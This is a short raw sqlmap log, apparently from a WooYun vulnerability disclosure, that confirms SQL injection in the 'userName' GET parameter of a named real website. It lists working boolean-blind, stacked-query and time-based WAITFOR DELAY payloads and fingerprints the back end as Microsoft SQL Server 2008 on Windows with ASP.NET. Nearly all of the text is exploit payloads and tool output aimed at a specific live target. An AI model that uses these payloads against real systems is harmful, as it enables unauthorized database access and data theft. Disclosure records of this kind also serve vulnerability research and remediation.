 Place: GET
Parameter: userName
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cc=0.36949179926887155&userName=abc' AND 9233=9233 AND 'fpan'='fpan
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cc=0.36949179926887155&userName=abc'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cc=0.36949179926887155&userName=abc' WAITFOR DELAY '0:0:5'--
---
[13:56:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:56:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/account.pcjoy.cn'
www.wooyun.org